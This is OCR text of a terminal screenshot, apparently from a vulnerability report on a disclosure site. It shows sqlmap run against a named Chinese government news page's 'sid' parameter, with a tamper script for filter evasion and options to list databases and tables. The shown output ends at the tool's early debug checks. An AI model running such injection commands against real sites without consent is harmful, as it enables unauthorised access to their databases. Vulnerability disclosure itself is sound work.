 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
baibai@baibai:~$ sqlmap -u http://www.ykxfj.gov.cn/news.php?sid=7 -p sid  --tamp
er=space2randomblank.py  -v 3 --dbs -sec-time 5 --tables
sqlmap
{1.0-dev-nongit-20150912}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:06:11
[12:06:11] [DEBUG] cleaning up configuration parameters
[12:06:11] [INFO] loading tamper script 'space2randomblank'
[12:06:11] [DEBUG] checking for WebSocket
[12:06:11] [DEBUG] setting the HTTP timeout
[12:06:11] [DEBUG] creating HTTP requests opener object
[12:06:12] [DEBUG] resolving hostname 'www.ykxfj.gov.cn'
[12:06:12] [INFO] testing connection to the target URL
[12:06:13] [DEBUG] declared web page charset 'utf-8'
[12:06:13] [DEBUG] heuristically checking if the target is protected by some kin
www.wooyun.org